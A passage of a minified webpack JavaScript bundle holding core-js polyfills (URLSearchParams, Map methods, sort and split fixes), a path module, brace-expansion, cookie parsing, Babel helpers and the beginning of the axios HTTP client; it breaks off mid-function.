n=z(this);I(arguments.length,2),it(n.entries,{key:A(t),value:A(e)}),f||this.length++,n.updateURL()},delete:function(t){for(var e=z(this),n=I(arguments.length,1),r=e.entries,o=A(t),c=n<2?void 0:arguments[1],l=void 0===c?c:A(c),d=0;d<r.length;){var h=r[d];if(h.key!==o||void 0!==l&&h.value!==l)d++;else if(st(r,d,1),void 0!==l)break}f||(this.size=r.length),e.updateURL()},get:function(t){var e=z(this).entries;I(arguments.length,1);for(var n=A(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){var e=z(this).entries;I(arguments.length,1);for(var n=A(t),r=[],o=0;o<e.length;o++)e[o].key===n&&it(r,e[o].value);return r},has:function(t){for(var e=z(this).entries,n=I(arguments.length,1),r=A(t),o=n<2?void 0:arguments[1],c=void 0===o?o:A(o),l=0;l<e.length;){var f=e[l++];if(f.key===r&&(void 0===c||f.value===c))return!0}return!1},set:function(t,e){var n=z(this);I(arguments.length,1);for(var r,o=n.entries,c=!1,l=A(t),d=A(e),h=0;h<o.length;h++)(r=o[h]).key===l&&(c?st(o,h--,1):(c=!0,r.value=d));c||it(o,{key:l,value:d}),f||(this.size=o.length),n.updateURL()},sort:function(){var t=z(this);$(t.entries,(function(a,b){return a.key>b.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=z(this).entries,r=k(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new wt(this,"keys")},values:function(){return new wt(this,"values")},entries:function(){return new wt(this,"entries")}},{enumerable:!0}),h(Ct,N,Ct.entries,{name:"entries"}),h(Ct,"toString",(function(){return z(this).serialize()}),{enumerable:!0}),f&&v(Ct,"size",{get:function(){return z(this).entries.length},configurable:!0,enumerable:!0}),y(xt,R),r({global:!0,constructor:!0,forced:!d},{URLSearchParams:xt}),!d&&C(G)){var Et=l(K.has),kt=l(K.set),St=function(t){if(T(t)){var e,body=t.body;if(S(body)===R)return e=t.headers?new G(t.headers):new G,Et(e,"content-type")||kt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),j(t,{body:M(0,A(body)),headers:M(0,e)})}return t};if(C(W)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(input){return W(input,arguments.length>1?St(arguments[1]):{})}}),C(Y)){var Ot=function(input){return x(this,X),new Y(input,arguments.length>1?St(arguments[1]):{})};X.constructor=Ot,Ot.prototype=X,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:Ot})}}t.exports={URLSearchParams:xt,getState:z}},function(t,e,n){"use strict";var r=n(17),o=n(24),c=n(29),l=n(42),f=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),n.delete("a",2),n.delete("b",void 0),l&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(l||!c)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[f]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){"use strict";var r=n(29),o=n(110),c=TypeError,l=Object.getOwnPropertyDescriptor,f=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=f?function(t,e){if(o(t)&&!l(t,"length").writable)throw c("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},function(t,e,n){"use strict";var r=n(18),o=n(45),c=n(31),l=/"/g,f=r("".replace);t.exports=function(t,e,n,r){var d=c(o(t)),h="<"+e;return""!==n&&(h+=" "+n+'="'+f(c(r),l,"&quot;")+'"'),h+">"+d+"</"+e+">"}},function(t,e,n){"use strict";var r=n(17);t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},function(t,e,n){"use strict";var r=n(113).PROPER,o=n(17),c=n(413);t.exports=function(t){return o((function(){return!!c[t]()||"​᠎"!=="​᠎"[t]()||r&&c[t].name!==t}))}},,,,,,,,,,,,,function(t,e,n){(function(t){function n(t,e){for(var n=0,i=t.length-1;i>=0;i--){var r=t[i];"."===r?t.splice(i,1):".."===r?(t.splice(i,1),n++):n&&(t.splice(i,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function filter(t,e){if(t.filter)return t.filter(e);for(var n=[],i=0;i<t.length;i++)e(t[i],i,t)&&n.push(t[i]);return n}e.resolve=function(){for(var e="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var path=i>=0?arguments[i]:t.cwd();if("string"!=typeof path)throw new TypeError("Arguments to path.resolve must be strings");path&&(e=path+"/"+e,r="/"===path.charAt(0))}return(r?"/":"")+(e=n(filter(e.split("/"),(function(p){return!!p})),!r).join("/"))||"."},e.normalize=function(path){var t=e.isAbsolute(path),o="/"===r(path,-1);return(path=n(filter(path.split("/"),(function(p){return!!p})),!t).join("/"))||t||(path="."),path&&o&&(path+="/"),(t?"/":"")+path},e.isAbsolute=function(path){return"/"===path.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(filter(t,(function(p,t){if("string"!=typeof p)throw new TypeError("Arguments to path.join must be strings");return p})).join("/"))},e.relative=function(t,n){function r(t){for(var e=0;e<t.length&&""===t[e];e++);for(var n=t.length-1;n>=0&&""===t[n];n--);return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var o=r(t.split("/")),c=r(n.split("/")),l=Math.min(o.length,c.length),f=l,i=0;i<l;i++)if(o[i]!==c[i]){f=i;break}var d=[];for(i=f;i<o.length;i++)d.push("..");return(d=d.concat(c.slice(f))).join("/")},e.sep="/",e.delimiter=":",e.dirname=function(path){if("string"!=typeof path&&(path+=""),0===path.length)return".";for(var code=path.charCodeAt(0),t=47===code,e=-1,n=!0,i=path.length-1;i>=1;--i)if(47===(code=path.charCodeAt(i))){if(!n){e=i;break}}else n=!1;return-1===e?t?"/":".":t&&1===e?"/":path.slice(0,e)},e.basename=function(path,t){var e=function(path){"string"!=typeof path&&(path+="");var i,t=0,e=-1,n=!0;for(i=path.length-1;i>=0;--i)if(47===path.charCodeAt(i)){if(!n){t=i+1;break}}else-1===e&&(n=!1,e=i+1);return-1===e?"":path.slice(t,e)}(path);return t&&e.substr(-1*t.length)===t&&(e=e.substr(0,e.length-t.length)),e},e.extname=function(path){"string"!=typeof path&&(path+="");for(var t=-1,e=0,n=-1,r=!0,o=0,i=path.length-1;i>=0;--i){var code=path.charCodeAt(i);if(47!==code)-1===n&&(r=!1,n=i+1),46===code?-1===t?t=i:1!==o&&(o=1):-1!==t&&(o=-1);else if(!r){e=i+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===e+1?"":path.slice(t,n)};var r="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n(150))},function(t,e,n){var r=n(525),o=n(526);t.exports=function(t){if(!t)return[];"{}"===t.substr(0,2)&&(t="\\{\\}"+t.substr(2));return E(function(t){return t.split("\\\\").join(c).split("\\{").join(l).split("\\}").join(f).split("\\,").join(d).split("\\.").join(h)}(t),!0).map(m)};var c="\0SLASH"+Math.random()+"\0",l="\0OPEN"+Math.random()+"\0",f="\0CLOSE"+Math.random()+"\0",d="\0COMMA"+Math.random()+"\0",h="\0PERIOD"+Math.random()+"\0";function v(t){return parseInt(t,10)==t?parseInt(t,10):t.charCodeAt(0)}function m(t){return t.split(c).join("\\").split(l).join("{").split(f).join("}").split(d).join(",").split(h).join(".")}function y(t){if(!t)return[""];var e=[],n=o("{","}",t);if(!n)return t.split(",");var pre=n.pre,body=n.body,r=n.post,p=pre.split(",");p[p.length-1]+="{"+body+"}";var c=y(r);return r.length&&(p[p.length-1]+=c.shift(),p.push.apply(p,c)),e.push.apply(e,p),e}function w(t){return"{"+t+"}"}function _(t){return/^-?0\d/.test(t)}function x(i,t){return i<=t}function C(i,t){return i>=t}function E(t,e){var n=[],c=o("{","}",t);if(!c||/\$$/.test(c.pre))return[t];var l,d=/^-?\d+\.\.-?\d+(?:\.\.-?\d+)?$/.test(c.body),h=/^[a-zA-Z]\.\.[a-zA-Z](?:\.\.-?\d+)?$/.test(c.body),m=d||h,k=c.body.indexOf(",")>=0;if(!m&&!k)return c.post.match(/,.*\}/)?E(t=c.pre+"{"+c.body+f+c.post):[t];if(m)l=c.body.split(/\.\./);else if(1===(l=y(c.body)).length&&1===(l=E(l[0],!1).map(w)).length)return(O=c.post.length?E(c.post,!1):[""]).map((function(p){return c.pre+l[0]+p}));var S,pre=c.pre,O=c.post.length?E(c.post,!1):[""];if(m){var T=v(l[0]),A=v(l[1]),j=Math.max(l[0].length,l[1].length),M=3==l.length?Math.abs(v(l[2])):1,D=x;A<T&&(M*=-1,D=C);var P=l.some(_);S=[];for(var i=T;D(i,A);i+=M){var I;if(h)"\\"===(I=String.fromCharCode(i))&&(I="");else if(I=String(i),P){var L=j-I.length;if(L>0){var $=new Array(L+1).join("0");I=i<0?"-"+$+I.slice(1):$+I}}S.push(I)}}else S=r(l,(function(t){return E(t,!1)}));for(var N=0;N<S.length;N++)for(var R=0;R<O.length;R++){var F=pre+S[N]+O[R];(!e||m||F)&&n.push(F)}return n}},function(t,e){t.exports=function(t,e){for(var r=[],i=0;i<t.length;i++){var o=e(t[i],i);n(o)?r.push.apply(r,o):r.push(o)}return r};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";function r(a,b,t){a instanceof RegExp&&(a=o(a,t)),b instanceof RegExp&&(b=o(b,t));var e=c(a,b,t);return e&&{start:e[0],end:e[1],pre:t.slice(0,e[0]),body:t.slice(e[0]+a.length,e[1]),post:t.slice(e[1]+b.length)}}function o(t,e){var n=e.match(t);return n?n[0]:null}function c(a,b,t){var e,n,r,o,c,l=t.indexOf(a),f=t.indexOf(b,l+1),i=l;if(l>=0&&f>0){if(a===b)return[l,f];for(e=[],r=t.length;i>=0&&!c;)i==l?(e.push(i),l=t.indexOf(a,i+1)):1==e.length?c=[e.pop(),f]:((n=e.pop())<r&&(r=n,o=f),f=t.indexOf(b,i+1)),i=l<f&&l>=0?l:f;e.length&&(c=[r,o])}return c}t.exports=r,r.range=c},function(t,e,n){"use strict";n(60),n(61),t.exports=function(t,e){void 0===e&&(e=!0);var n=e&&t.headers?t.headers["x-forwarded-proto"]:void 0,r="string"==typeof n?n.includes("https"):void 0;if(r)return!0;var o=t.connection?t.connection.encrypted:void 0,c=void 0!==o?!0===o:void 0;return!!c||void 0===r&&void 0===c&&void 0}},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(59),l=n(52),f=n(72),d=n(411),h=n(31),v=n(17),m=n(409),y=n(264),w=n(529),_=n(530),x=n(112),C=n(531),E=[],k=o(E.sort),S=o(E.push),O=v((function(){E.sort(void 0)})),T=v((function(){E.sort(null)})),A=y("sort"),j=!v((function(){if(x)return x<70;if(!(w&&w>3)){if(_)return!0;if(C)return C<603;var code,t,e,n,r="";for(code=65;code<76;code++){switch(t=String.fromCharCode(code),code){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(n=0;n<47;n++)E.push({k:t+n,v:e})}for(E.sort((function(a,b){return b.v-a.v})),n=0;n<E.length;n++)t=E[n].k.charAt(0),r.charAt(r.length-1)!==t&&(r+=t);return"DGBEFHACIJK"!==r}}));r({target:"Array",proto:!0,forced:O||!T||!A||!j},{sort:function(t){void 0!==t&&c(t);var e=l(this);if(j)return void 0===t?k(e):k(e,t);var n,r,o=[],v=f(e);for(r=0;r<v;r++)r in e&&S(o,e[r]);for(m(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:h(e)>h(n)?1:-1}}(t)),n=f(o),r=0;r<n;)e[r]=o[r++];for(;r<v;)d(e,r++);return e}})},function(t,e,n){"use strict";var r=n(80).match(/firefox\/(\d+)/i);t.exports=!!r&&+r[1]},function(t,e,n){"use strict";var r=n(80);t.exports=/MSIE|Trident/.test(r)},function(t,e,n){"use strict";var r=n(80).match(/AppleWebKit\/(\d+)\./);t.exports=!!r&&+r[1]},function(t,e,n){"use strict";e.parse=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");var n={},r=(e||{}).decode||c,o=0;for(;o<t.length;){var l=t.indexOf("=",o);if(-1===l)break;var d=t.indexOf(";",o);if(-1===d)d=t.length;else if(d<l){o=t.lastIndexOf(";",l-1)+1;continue}var h=t.slice(o,l).trim();if(void 0===n[h]){var v=t.slice(l+1,d).trim();34===v.charCodeAt(0)&&(v=v.slice(1,-1)),n[h]=f(v,r)}o=d+1}return n},e.serialize=function(t,e,n){var c=n||{},f=c.encode||l;if("function"!=typeof f)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var d=f(e);if(d&&!o.test(d))throw new TypeError("argument val is invalid");var h=t+"="+d;if(null!=c.maxAge){var v=c.maxAge-0;if(isNaN(v)||!isFinite(v))throw new TypeError("option maxAge is invalid");h+="; Max-Age="+Math.floor(v)}if(c.domain){if(!o.test(c.domain))throw new TypeError("option domain is invalid");h+="; Domain="+c.domain}if(c.path){if(!o.test(c.path))throw new TypeError("option path is invalid");h+="; Path="+c.path}if(c.expires){var m=c.expires;if(!function(t){return"[object Date]"===r.call(t)||t instanceof Date}(m)||isNaN(m.valueOf()))throw new TypeError("option expires is invalid");h+="; Expires="+m.toUTCString()}c.httpOnly&&(h+="; HttpOnly");c.secure&&(h+="; Secure");if(c.priority){switch("string"==typeof c.priority?c.priority.toLowerCase():c.priority){case"low":h+="; Priority=Low";break;case"medium":h+="; Priority=Medium";break;case"high":h+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(c.sameSite){switch("string"==typeof c.sameSite?c.sameSite.toLowerCase():c.sameSite){case!0:h+="; SameSite=Strict";break;case"lax":h+="; SameSite=Lax";break;case"strict":h+="; SameSite=Strict";break;case"none":h+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return h};var r=Object.prototype.toString,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function c(t){return-1!==t.indexOf("%")?decodeURIComponent(t):t}function l(t){return encodeURIComponent(t)}function f(t,e){try{return e(t)}catch(e){return t}}},function(t,e,n){var r=n(417),o=n(534),c=n(418),l=n(419);t.exports=function(t,i){return r(t)||o(t,i)||c(t,i)||l()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(l)throw o}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(420);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(273).default;t.exports=function(input,t){if("object"!==r(input)||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!==r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(417),o=n(539),c=n(418),l=n(419);t.exports=function(t){return r(t)||o(t)||c(t)||l()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(420);function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(120),o=n(27),c=n(18),l=n(148),f=n(34),d=n(67),h=n(266),v=n(45),m=n(261),y=n(270),w=n(100),_=n(31),x=n(86),C=n(254),E=n(149),k=n(147),S=n(268),O=n(17),T=S.UNSUPPORTED_Y,A=4294967295,j=Math.min,M=[].push,D=c(/./.exec),P=c(M),I=c("".slice),L=!O((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));l("split",(function(t,e,n){var c;return c="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var c=_(v(this)),l=void 0===n?A:n>>>0;if(0===l)return[];if(void 0===t)return[c];if(!h(t))return o(e,c,t,l);for(var f,d,m,output=[],y=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),w=0,x=new RegExp(t.source,y+"g");(f=o(k,x,c))&&!((d=x.lastIndex)>w&&(P(output,I(c,w,f.index)),f.length>1&&f.index<c.length&&r(M,output,C(f,1)),m=f[0].length,w=d,output.length>=l));)x.lastIndex===f.index&&x.lastIndex++;return w===c.length?!m&&D(x,"")||P(output,""):P(output,I(c,w)),output.length>l?C(output,0,l):output}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=v(this),l=d(e)?void 0:x(e,t);return l?o(l,e,r,n):o(c,_(r),e,n)},function(t,r){var o=f(this),l=_(t),d=n(c,o,l,r,c!==e);if(d.done)return d.value;var h=m(o,RegExp),v=o.unicode,x=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(T?"g":"y"),C=new h(T?"^(?:"+o.source+")":o,x),k=void 0===r?A:r>>>0;if(0===k)return[];if(0===l.length)return null===E(C,l)?[l]:[];for(var p=0,q=0,S=[];q<l.length;){C.lastIndex=T?0:q;var O,M=E(C,T?I(l,q):l);if(null===M||(O=j(w(C.lastIndex+(T?q:0)),l.length))===p)q=y(l,q,v);else{if(P(S,I(l,p,q)),S.length===k)return S;for(var i=1;i<=M.length-1;i++)if(P(S,M[i]),S.length===k)return S;q=p=O}}return P(S,I(l,p)),S}]}),!L,T)},function(t,e,n){"use strict";n(544)},function(t,e,n){"use strict";n(545)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(549))},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(18),l=n(115),f=n(40),d=n(421),h=n(123),v=n(146),m=n(23),y=n(67),w=n(37),_=n(17),x=n(253),C=n(103),E=n(272);t.exports=function(t,e,n){var k=-1!==t.indexOf("Map"),S=-1!==t.indexOf("Weak"),O=k?"set":"add",T=o[t],A=T&&T.prototype,j=T,M={},D=function(t){var e=c(A[t]);f(A,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(S&&!w(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return S&&!w(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(S&&!w(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(l(t,!m(T)||!(S||A.forEach&&!_((function(){(new T).entries().next()})))))j=n.getConstructor(e,t,k,O),d.enable();else if(l(t,!0)){var P=new j,I=P[O](S?{}:-0,1)!==P,L=_((function(){P.has(1)})),$=x((function(t){new T(t)})),N=!S&&_((function(){for(var t=new T,e=5;e--;)t[O](e,e);return!t.has(-0)}));$||((j=e((function(t,e){v(t,A);var n=E(new T,t,j);return y(e)||h(e,n[O],{that:n,AS_ENTRIES:k}),n}))).prototype=A,A.constructor=j),(L||N)&&(D("delete"),D("has"),k&&D("get")),(N||I)&&D(O),S&&A.clear&&delete A.clear}return M[t]=j,r({global:!0,constructor:!0,forced:j!==T},M),C(j,t),S||n.setStrong(j,t,k),j}},function(t,e,n){"use strict";var r=n(17),o=n(37),c=n(66),l=n(547),f=Object.isExtensible,d=r((function(){f(1)}));t.exports=d||l?function(t){return!!o(t)&&((!l||"ArrayBuffer"!==c(t))&&(!f||f(t)))}:f},function(t,e,n){"use strict";var r=n(17);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){"use strict";var r=n(88),o=n(102),c=n(408),l=n(41),f=n(146),d=n(67),h=n(123),v=n(256),m=n(259),y=n(260),w=n(29),_=n(421).fastKey,x=n(75),C=x.set,E=x.getterFor;t.exports={getConstructor:function(t,e,n,v){var m=t((function(t,o){f(t,y),C(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),w||(t.size=0),d(o)||h(o,t[v],{that:t,AS_ENTRIES:n})})),y=m.prototype,x=E(e),k=function(t,e,n){var r,o,c=x(t),l=S(t,e);return l?l.value=n:(c.last=l={index:o=_(e,!0),key:e,value:n,previous:r=c.last,next:void 0,removed:!1},c.first||(c.first=l),r&&(r.next=l),w?c.size++:t.size++,"F"!==o&&(c.index[o]=l)),t},S=function(t,e){var n,r=x(t),o=_(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key===e)return n};return c(y,{clear:function(){for(var t=x(this),data=t.index,e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),delete data[e.index],e=e.next;t.first=t.last=void 0,w?t.size=0:this.size=0},delete:function(t){var e=this,n=x(e),r=S(e,t);if(r){var o=r.next,c=r.previous;delete n.index[r.index],r.removed=!0,c&&(c.next=o),o&&(o.previous=c),n.first===r&&(n.first=o),n.last===r&&(n.last=c),w?n.size--:e.size--}return!!r},forEach:function(t){for(var e,n=x(this),r=l(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!S(this,t)}}),c(y,n?{get:function(t){var e=S(this,t);return e&&e.value},set:function(t,e){return k(this,0===t?0:t,e)}}:{add:function(t){return k(this,t=0===t?0:t,t)}}),w&&o(y,"size",{configurable:!0,get:function(){return x(this).size}}),m},setStrong:function(t,e,n){var r=e+" Iterator",o=E(e),c=E(r);v(t,e,(function(t,e){C(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=c(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?m("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,m(void 0,!0))}),n?"entries":"values",!n,!0),y(e)}}},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(81).remove;r({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),n=!0,r=0,l=arguments.length;r<l;r++)t=c(e,arguments[r]),n=n&&t;return!!n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!1!==l(map,(function(t,n){if(!e(t,n,map))return!1}),!0)}})},function(t,e,n){"use strict";var r=n(27);t.exports=function(t,e,n){for(var o,c,l=n?t:t.iterator,f=t.next;!(o=r(f,l)).done;)if(void 0!==(c=e(o.value)))return c}},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){e(t,r,map)&&h(n,r,t)})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=l(map,(function(t,n){if(e(t,n,map))return{value:t}}),!0);return n&&n.value}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=l(map,(function(t,n){if(e(t,n,map))return{key:n}}),!0);return n&&n.key}})},function(t,e,n){"use strict";var r=n(13),o=n(557),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===l(c(this),(function(e){if(o(e,t))return!0}),!0)}})},function(t,e,n){"use strict";t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var e=c(o(this),(function(e,n){if(e===t)return{key:n}}),!0);return e&&e.key}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){h(n,e(t,r,map),t)})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){h(n,r,e(t,r,map))})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(123),l=n(81).set;r({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var map=o(this),e=arguments.length,i=0;i<e;)c(arguments[i++],(function(t,e){l(map,t,e)}),{AS_ENTRIES:!0});return map}})},function(t,e,n){"use strict";var r=n(13),o=n(59),c=n(47),l=n(70),f=TypeError;r({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var map=c(this),e=arguments.length<2,n=e?void 0:arguments[1];if(o(t),l(map,(function(r,o){e?(e=!1,n=r):n=t(n,r,o,map)})),e)throw f("Reduce of empty map with no initial value");return n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!0===l(map,(function(t,n){if(e(t,n,map))return!0}),!0)}})},function(t,e,n){"use strict";var r=n(13),o=n(59),c=n(47),l=n(81),f=TypeError,d=l.get,h=l.has,v=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var map=c(this),n=arguments.length;o(e);var r=h(map,t);if(!r&&n<3)throw f("Updating absent value");var l=r?d(map,t):o(n>2?arguments[2]:void 0)(t,map);return v(map,t,e(l,t,map)),map}})},function(t,e,n){"use strict";var r=n(48),o=n(422),c=n(566),l=n(428);function f(t){var e=new c(t),n=o(c.prototype.request,e);return r.extend(n,c.prototype,e),r.extend(n,e),n}var d=f(n(274));d.Axios=c,d.create=function(t){return f(l(d.defaults,t))},d.Cancel=n(429),d.CancelToken=n(580),d.isCancel=n(427),d.all=function(t){return Promise.all(t)},d.spread=n(581),d.isAxiosError=n(582),t.exports=d,t.exports.default=d},function(t,e,n){"use strict";var r=n(48),o=n(423),c=n(567),l=n(568),f=n(428),d=n(578),h=d.validators;function v(t){this.defaults=t,this.interceptors={request:new c,response:new c}}v.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=f(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&d.assertOptions(e,{silentJSONParsing:h.transitional(h.boolean,"1.0.0"),forcedJSONParsing:h.transitional(h.boolean,"1.0.0"),clarifyTimeoutError:h.transitional(h.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)})),!r){var v=[l,void 0];for(Array.prototype.unshift.apply(v,n),v=v.concat(c),o=Promise.resolve(t);v.length;)o=o.then(v.shift(),v.shift());return o}for(var m=t;n.length;){var y=n.shift(),w=n.shift();try{m=y(m)}catch(t){w(t);break}}try{o=l(m)}catch(t){return Promise.reject(t)}for(;c.length;)o=o.then(c.shift(),c.shift());return o},v.prototype.getUri=function(t){return 